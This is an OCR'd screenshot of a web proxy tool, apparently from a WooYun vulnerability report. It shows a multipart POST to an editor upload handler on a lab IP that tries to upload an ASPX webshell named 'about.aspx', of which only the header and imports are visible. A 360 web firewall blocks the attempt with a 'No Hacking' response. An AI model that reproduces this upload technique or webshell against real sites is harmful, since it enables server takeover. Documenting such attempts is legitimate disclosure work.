 Go
Cancel
<
>
Target: http://192.168.239.128
?
Request
Raw
Params
Headers
Hex
POST /Edit/editor/resurm_upfile.asp HTTP/1.1
Accept: */*
Referer: http://192.168.239.128/Edit/editor/img.htm
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/8.0; .NET4.0C; .NET4.0E; .NET CLR
2.0.50727; .NET CLR 3.0.30729; .NET CLR 3.5.30729)
Content-Type: multipart/form-data; boundary=---------------------------7dfcbf71134
Accept-Encoding: gzip, deflate
Content-Length: 73397
Host: 192.168.239.128
Pragma: no-cache
Cookie: ASP.NET_SessionId=ri2pa2zeilq1up45orrgyv45;
AuthCookie=11F4A5BA1B47BAB3B41B18A61414D6BFCB24166E2194247E5DB9141F22F53AD15B0B36CD01EEC7967EE022
940B1F3456917699604D2DBF03C30EFDD1F1FF0AB878BE8751B5EE27BF4CBE990F400BCC71CFB689BF87F5F6B3FDB4E31
D0F5B198DE6AB9786ACF7C4F29D568DC9CC738CAD24B17E51; EDiaryEditor_RSave=true;
EDiaryEditor_RUser=1324481743; ASPSESSIONIDQQSQBTBB=EFIFJBBBBONAMGFKOPLOMFIE
-----------------------------7dfcbf71134
Content-Disposition: form-data; name="imgpath"
http://
-----------------------------7dfcbf71134
Content-Disposition: form-data; name="file1"; filename="about.aspx"
Content-Type: text/plain
%@ Page Language="C#" Debug="true" trace="false" validateRequest="false" EnableViewStateMac="false"
EnableViewState="true"%>
<%@ import Namespace="System.IO"%>
<%@ import Namespace="System.Diagnostics"%>
<%@ import Namespace="System.Data"%>
<%@ import Namespace="System.Management"%>
<%@ import Namespace="System.Data.OleDb"%>
<%@ import Namespace="Microsoft.Win32"%>
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 999 No Hacking
Server: WWW Server/1.1
Date: Wed, 04 Nov 2015 15:33:36 GMT
Content-Type: text/html; charset=windows-1252
Content-Length: 218
Pragma: no-cache
Cache-control: no-cache
Expires: Wed, 04 Nov 2015 15:33:36 GMT
X-Powered-By-Yqk: zhuji.360.cn 1.0.8.8 F1W1
X-Yqk-Set: F1W1
X-Safe-Firewall: zhuji.360.cn 1.0.8.8 F1W1
<html><body style='margin:0; padding:0'><center><iframe width='100%' align='center' height='100%'
frameborder='0' scrolling='no'
src='http://zhuji.360.cn/guard/firewall/stopattack.html'></iframe></center></body></html>
?
<
+
>
Type a search term
0 matches
www.wooyun.org
563 bytes | 14,005 millis